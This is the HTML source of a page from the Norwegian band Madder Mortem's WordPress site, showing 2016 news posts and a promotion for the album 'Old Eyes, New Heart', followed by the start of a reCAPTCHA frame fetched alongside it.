</div></div><div class="clear"></div></div></div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div></div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-54137" class="page-body style-dark-bg post-54137 page type-page status-publish hentry">
						<div class="post-wrapper">
							<div class="post-body"><div class="post-content un-no-sidebar-layout"><div data-parent="true" class="vc_row style-color-lxmt-bg row-container boomapps_vcrow" id="row-unique-1"><div class="row single-top-padding no-bottom-padding single-h-padding row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div id="index-17465098826" class="isotope-system isotope-general-dark grid-general-dark" >
			
														<div class="isotope-wrapper grid-wrapper half-gutter" >												<div class="isotope-container grid-container isotope-layout style-masonry isotope-pagination grid-pagination" data-type="masonry" data-layout="masonry" data-lg="1600" data-md="960" data-sm="480" data-vp-height="">			<div class="tmb atc-typography-inherit tmb-iso-w2 tmb-iso-h4 tmb-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim tmb-shadowed tmb-shadowed-xs tmb-bordered  grid-cat-3 tmb-id-56057 tmb-img-ratio tmb-only-text tmb-content-under" ><div class="t-inside style-color-xsdn-bg animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-text">
									<div class="t-entry-text-tc double-block-padding"><div class="t-entry"><h3 class="t-entry-title font-134980 h3 title-scale"><a href="https://www.maddermortem.com/2016/10/27/noisey-streaming-red-in-tooth-and-claw/" target="_self">Noisey streaming Red In Tooth And Claw!</a></h3><div class="t-entry-excerpt "></div><hr /><p class="t-entry-meta t-entry-author"><a href="https://www.maddermortem.com/author/madder/" class="tmb-avatar-size-sm"><img alt='' src='https://secure.gravatar.com/avatar/16734558dcf6fc11a0042ceea9cebdf97f43ce09a2ddbc991ca9823245347a56?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16734558dcf6fc11a0042ceea9cebdf97f43ce09a2ddbc991ca9823245347a56?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/><span class="tmb-username-wrap"><span class="tmb-username-text">by BP M. Kirkevaag</span></span></a></p></div></div>
							</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w2 tmb-iso-h4 tmb-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim tmb-shadowed tmb-shadowed-xs tmb-bordered  grid-cat-93 tmb-id-56030 tmb-img-ratio tmb-only-text tmb-content-under" ><div class="t-inside style-color-xsdn-bg animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-text">
									<div class="t-entry-text-tc double-block-padding"><div class="t-entry"><h3 class="t-entry-title font-134980 h3 title-scale"><a href="https://www.maddermortem.com/2016/10/27/releaseparty-oslo-22-12-16/" target="_self">Releaseparty Oslo 22.12.16</a></h3><div class="t-entry-excerpt "></div><hr /><p class="t-entry-meta t-entry-author"><a href="https://www.maddermortem.com/author/madder/" class="tmb-avatar-size-sm"><img alt='' src='https://secure.gravatar.com/avatar/16734558dcf6fc11a0042ceea9cebdf97f43ce09a2ddbc991ca9823245347a56?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16734558dcf6fc11a0042ceea9cebdf97f43ce09a2ddbc991ca9823245347a56?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/><span class="tmb-username-wrap"><span class="tmb-username-text">by BP M. Kirkevaag</span></span></a></p></div></div>
							</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w2 tmb-iso-h4 tmb-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim tmb-shadowed tmb-shadowed-xs tmb-bordered  grid-cat-3 tmb-id-56014 tmb-img-ratio tmb-only-text tmb-content-under" ><div class="t-inside style-color-xsdn-bg animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-text">
									<div class="t-entry-text-tc double-block-padding"><div class="t-entry"><h3 class="t-entry-title font-134980 h3 title-scale"><a href="https://www.maddermortem.com/2016/10/27/fallow-season-video/" target="_self">Fallow Season video!</a></h3><div class="t-entry-excerpt "></div><hr /><p class="t-entry-meta t-entry-author"><a href="https://www.maddermortem.com/author/madder/" class="tmb-avatar-size-sm"><img alt='' src='https://secure.gravatar.com/avatar/16734558dcf6fc11a0042ceea9cebdf97f43ce09a2ddbc991ca9823245347a56?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16734558dcf6fc11a0042ceea9cebdf97f43ce09a2ddbc991ca9823245347a56?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/><span class="tmb-username-wrap"><span class="tmb-username-text">by BP M. Kirkevaag</span></span></a></p></div></div>
							</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w2 tmb-iso-h4 tmb-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim tmb-shadowed tmb-shadowed-xs tmb-bordered  grid-cat-3 tmb-id-55849 tmb-img-ratio tmb-only-text tmb-content-under" ><div class="t-inside style-color-xsdn-bg animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-text">
									<div class="t-entry-text-tc double-block-padding"><div class="t-entry"><h3 class="t-entry-title font-134980 h3 title-scale"><a href="https://www.maddermortem.com/2016/10/24/new-site-online/" target="_self">New site online!</a></h3><div class="t-entry-excerpt "></div><hr /><p class="t-entry-meta t-entry-author"><a href="https://www.maddermortem.com/author/madder/" class="tmb-avatar-size-sm"><img alt='' src='https://secure.gravatar.com/avatar/16734558dcf6fc11a0042ceea9cebdf97f43ce09a2ddbc991ca9823245347a56?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16734558dcf6fc11a0042ceea9cebdf97f43ce09a2ddbc991ca9823245347a56?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/><span class="tmb-username-wrap"><span class="tmb-username-text">by BP M. Kirkevaag</span></span></a></p></div></div>
							</div></div></div>		</div>	
	

	</div>			<div class="isotope-footer grid-footer style-light without-bg half-gutter">
					</div>
				</div>
</div></div></div></div></div><script id="script-row-unique-1" data-row="script-row-unique-1" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-1"));</script></div></div></div></div><div class="post-after row-container"><div data-parent="true" class="vc_row black-overlay row-container onepage-section boomapps_vcrow" data-label="Intro" data-name="intro" id="row-unique-2"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner adaptive-async" style="background-image: url(https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2024/01/KAR270CD_MadderMortem_OldEyesNewHeart-uai-258x258.webp);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;background-size: cover;" data-uniqueid="57597-109190" data-guid="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2024/01/KAR270CD_MadderMortem_OldEyesNewHeart.webp" data-path="2024/01/KAR270CD_MadderMortem_OldEyesNewHeart.webp" data-width="1000" data-height="1000" data-singlew="12" data-singleh="null" data-crop=""></div>
												<div class="block-bg-overlay style-color-rgdb-bg" style="opacity: 0.8;"></div>
											</div>
										</div><div class="row row-parent" data-height-ratio="full"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 boomapps_vccolumn triple-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn" ><div class="uncont no-block-padding col-custom-width" style=" max-width:804px;" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text heading-bigtext bottom-t-top animate_when_almost_visible" data-delay="300"><h2 class="font-850707 bigtext fontheight-179065 font-weight-100 text-uppercase" ><span>New album "Old Eyes, New Heart" out on Dark Essence Records January 26th!</span><span><a href="https://link.darkessencerecords.no/MadderMortem_OENH" target="blank" rel="noopener">Listen on digital platforms</a></span></h2></div><div class="clear"></div></div><span class="btn-container animate_when_almost_visible left-t-right" ><a role="button"  href="https://www.maddermortem.com/store/" class="custom-link btn border-width-0 btn-default btn-icon-left" title="Buy here!">Buy here!!</a></span></div></div></div></div></div><script id="script-row-unique-2" data-row="script-row-unique-2" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-2"));</script></div></div></div></div></div>
						</div>
					</article>
								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer" role="contentinfo">
							<div data-parent="true" class="vc_row style-color-rgdb-bg row-container mobile-hidden boomapps_vcrow" id="row-unique-3"><div class="row col-double-gutter double-top-padding double-bottom-padding single-h-padding row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-left align_left column_parent col-lg-2 boomapps_vccolumn col-md-25 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-3" class="widget widget_text widget-container collapse-init sidebar-widgets"><h3 class="widget-title">Contact</h3>			<div class="textwidget"><a href="Contact-MM" >
Madder Mortem:<br />
<i>Booking | General requests</i></a>
<br /><br />

<a href="contact-de" > 
Dark Essence Records:<br />
<i>Interviews | Promotion | Sales requests</i></a></div>
		</aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-2 boomapps_vccolumn col-md-25 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-2 boomapps_vccolumn col-md-25 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="recent-posts-4" class="widget widget_recent_entries widget-container collapse-init sidebar-widgets">
		<h3 class="widget-title">LATEST NEWS</h3>
		<ul>
											<li>
					<a href="https://www.maddermortem.com/2016/10/27/noisey-streaming-red-in-tooth-and-claw/">Noisey streaming Red In Tooth And Claw!</a>
											<span class="post-date">October 27, 2016</span>
									</li>
											<li>
					<a href="https://www.maddermortem.com/2016/10/27/releaseparty-oslo-22-12-16/">Releaseparty Oslo 22.12.16</a>
											<span class="post-date">October 27, 2016</span>
									</li>
											<li>
					<a href="https://www.maddermortem.com/2016/10/27/fallow-season-video/">Fallow Season video!</a>
											<span class="post-date">October 27, 2016</span>
									</li>
					</ul>

		</aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-2 boomapps_vccolumn tablet-hidden single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="recent-comments-3" class="widget widget_recent_comments widget-container collapse-init sidebar-widgets"><h3 class="widget-title">RECENT COMMENTS</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">jk</span> on <a href="https://www.maddermortem.com/2016/10/24/new-site-online/#comment-169">New site online!</a></li></ul></aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-2 boomapps_vccolumn tablet-hidden single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="categories-4" class="widget widget_categories widget-container collapse-init sidebar-widgets"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.maddermortem.com/category/news/">News</a> (3)
</li>
	<li class="cat-item cat-item-93"><a href="https://www.maddermortem.com/category/gigs/">Gigs</a> (1)
</li>
			</ul>

			</aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-2 boomapps_vccolumn col-md-25 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="tag_cloud-2" class="widget widget_tag_cloud widget-container collapse-init sidebar-widgets"><h3 class="widget-title">TAGS</h3><div class="tagcloud"><a href="https://www.maddermortem.com/category/gigs/" class="tag-cloud-link tag-link-93 tag-link-position-1" style="font-size: 8pt;" aria-label="Gigs (1 item)">Gigs</a>
<a href="https://www.maddermortem.com/category/news/" class="tag-cloud-link tag-link-3 tag-link-position-2" style="font-size: 22pt;" aria-label="News (3 items)">News</a></div>
</aside>
		</div>
	</div>
</div></div></div></div></div><script id="script-row-unique-3" data-row="script-row-unique-3" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-3"));</script></div></div></div><div class="row-container style-dark-bg footer-last">
		  					<div class="row row-parent style-dark no-top-padding no-h-padding no-bottom-padding">
									<div class="site-info uncell col-lg-6 pos-middle text-left">&copy; 2026 Madder Mortem. All rights reserved</div><!-- site info --><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.facebook.com/mmortem" target="_blank"><i class="fa fa-social-facebook"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.instagram.com/maddermortemofficial/" target="_blank"><i class="fa fa-instagram"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://twitter.com/MadderMOfficial" target="_blank"><i class="fa fa-social-twitter"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://play.spotify.com/artist/3UifQ31wx5RQTJXgmqzhYF?play=true" target="_blank"><i class="fa fa-spotify"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.youtube.com/results?search_query=madder+mortem" target="_blank"><i class="fa fa-youtube"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.maddermortem.com/RITAC_WP/Contact" target="_blank"><i class="fa fa-envelope-o"></i></a></div></div>
								</div>
							</div>						</footer>
																	</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
					</div><!-- box wrapper -->
		<div class="style-light footer-scroll-top footer-scroll-higher"><a href="#" class="scroll-top" aria-label="Scroll to top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div>
		
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/RITAC_WP\/wp-*.php","\/RITAC_WP\/wp-admin\/*","\/RITAC_WP\/wp-content\/uploads\/*","\/RITAC_WP\/wp-content\/*","\/RITAC_WP\/wp-content\/plugins\/*","\/RITAC_WP\/wp-content\/themes\/uncode\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.maddermortem.com/RITAC_WP/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div class="gdpr-overlay"></div><div class="gdpr gdpr-privacy-preferences" data-nosnippet="true">
	<div class="gdpr-wrapper">
		<form method="post" class="gdpr-privacy-preferences-frm" action="https://www.maddermortem.com/RITAC_WP/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="uncode_privacy_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="191721f173" /><input type="hidden" name="_wp_http_referer" value="/blog/blog-full-width-textual-2/" />			<header>
				<div class="gdpr-box-title">
					<h3>Privacy Preference Center</h3>
					<span class="gdpr-close"></span>
				</div>
			</header>
			<div class="gdpr-content">
				<div class="gdpr-tab-content">
					<div class="gdpr-consent-management gdpr-active">
						<header>
							<h4>Privacy Preferences</h4>
						</header>
						<div class="gdpr-info">
							<p></p>
													</div>
					</div>
				</div>
			</div>
			<footer>
				<input type="submit" class="btn-accent btn-flat" value="Save Preferences">
								<input type="hidden" id="uncode_privacy_save_cookies_from_banner" name="uncode_privacy_save_cookies_from_banner" value="false">
				<input type="hidden" id="uncode_privacy_save_cookies_from_banner_button" name="uncode_privacy_save_cookies_from_banner_button" value="">
							</footer>
		</form>
	</div>
</div>
<script>jQuery(document).ready(function(){
 jQuery('.social-191522 a').attr('target', '_self');
});
jQuery(document).ready(function(){
 jQuery('footer .social-icon:last-child a').attr('target', '_self');
});
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=204745057828842&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.maddermortem.com/RITAC_WP/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="daves-wordpress-live-search-js-extra">
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","displayPostCategory":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.maddermortem.com","ajaxURL":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"post-<%= searchResult.ID %> daves-wordpress-live-search_result <%- liClass %>\">\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\">\n        <% if(DavesWordPressLiveSearchConfig.displayPostCategory == \"true\" && searchResult.post_category !== undefined) { %>\n                <span class=\"search-category\"><%= searchResult.post_category %><\/span>\n        <% } %><span class=\"search-title\"><%= searchResult.post_title %><\/span><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <%= searchResult.post_excerpt %>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-daves-wordpress-live-search/js/daves-wordpress-live-search.js?ver=6.8.3" id="daves-wordpress-live-search-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.maddermortem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="uncode-privacy-js-extra">
/* <![CDATA[ */
var Uncode_Privacy_Parameters = {"accent_color":"#eaeaea","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","nonce_uncode_privacy_session":"26c9bdb715","enable_debug":"","logs_enabled":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-privacy/assets/js/uncode-privacy-public.min.js?ver=2.2.6" id="uncode-privacy-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.2" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.3" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/js/plugins.js?ver=225905938" id="uncode-plugins-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/js/app.js?ver=225905938" id="uncode-app-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcPT5sUAAAAABUEe-a8Ajto-_mvZAd71kjuL8vb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcPT5sUAAAAABUEe-a8Ajto-_mvZAd71kjuL8vb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/RITAC_WP\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3f4b5743a707fb1aeab9d15e703adcc8","fragment_name":"wc_fragments_3f4b5743a707fb1aeab9d15e703adcc8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-uncode-js-extra">
/* <![CDATA[ */
var UncodeWCParameters = {"ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.maddermortem.com\/cart\/","empty_cart_url":"","redirect_after_add":"","variations_ajax_add_to_cart":"","swatches_with_url_selection":"1","i18n_add_to_cart_text":"Add to cart","i18n_variation_add_to_cart_text":"Select options","pa_filter_prefix":"filter_","yith_ajax_wishlist":"","swatches_use_custom_find":"","activate_input_check_on_click":"","uncode_wc_widget_product_categories_home_url":"https:\/\/www.maddermortem.com\/","uncode_wc_widget_product_categories_shop_url":"https:\/\/www.maddermortem.com\/shop-carousel\/","uncode_wc_widget_product_categories_placeholder":"Select a category","uncode_wc_widget_product_categories_no_results":"No matches found","default_notices":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/js/woocommerce-uncode.js?ver=1517331425" id="woocommerce-uncode-js"></script>
<script></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.maddermortem.com @ 2026-01-18 19:54:43 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcPT5sUAAAAABUEe-a8Ajto-_mvZAd71kjuL8vb&co=aHR0cHM6Ly93d3cubWFkZGVybW9ydGVtLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b6xasqrl86cg
body_size: 48801
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
